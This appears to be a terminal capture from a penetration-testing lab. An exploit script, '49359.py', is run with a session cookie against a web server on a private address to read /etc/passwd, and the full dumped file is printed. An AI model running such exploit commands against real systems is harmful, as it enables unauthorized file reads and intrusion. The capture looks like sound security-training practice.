 ┌─[ ~/Apex ] [ 192.168.45.226]
└─→ python3 49359.py http://192.168.231.145 PHPSESSID=l5sf9bfd8iaits6c6v1oteb9c1 /etc/passwd
[*] Copy Clipboard
[*] Paste Clipboard
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
mysql:x:111:115:MySQL Server,,,:/nonexistent:/bin/false
white:x:1000:1000::/home/white:/bin/sh